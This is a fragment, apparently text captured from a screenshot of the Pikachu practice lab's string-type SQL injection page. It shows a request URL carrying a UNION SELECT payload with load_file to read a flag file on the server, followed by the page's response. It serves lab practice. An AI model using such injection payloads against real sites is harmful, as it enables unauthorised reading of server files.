 192.168.31.193/pika/vul/sqli/sqli_str.php?name=1%27%20union%20select%20null,load_file("C:\\flag.txt")+--+&submit=查询
习平台 pika~pika~
sqli > 字符型注入
what's your username?
查询
your uid:
your email is: pikichu 111